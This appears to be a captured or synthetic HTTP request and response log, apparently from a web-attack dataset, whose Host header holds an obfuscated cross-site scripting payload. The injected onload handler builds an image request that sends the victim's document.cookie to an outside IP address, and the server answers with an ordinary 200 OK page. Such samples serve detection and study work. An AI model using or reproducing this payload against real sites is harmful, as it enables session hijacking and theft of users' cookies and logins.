 GET /omnpdiMGFHb HTTP/1.1
Host: ' onload='javascrscript:ipt:new Image().src=&quot;http://160.146.123.216/?&quot;
+document.cookie
User-Agent: Mozilla/5.0 (Maemo; Linux armv7l; rv:10.0.1) Gecko/20100101 Firefox/10.0.1
Fennec/10.0.1
Accept: */*
Connection: keep-alive
Content-Length: 0
HTTP/1.1 200 OK
Date: Sat, 25 Sep 2021 21:04:37 GMT
Server: Apache/2.4.1
Last-Modified: Sat, 25 Sep 2021 21:04:23 GMT
Accept-Ranges: bytes
Content-Length: 115
Connection: close
Content-Type: text/html
<html>
  <head><title>HTTP Server Response</title></head>
  <body>
    Page returned successfully
  </body>
</html>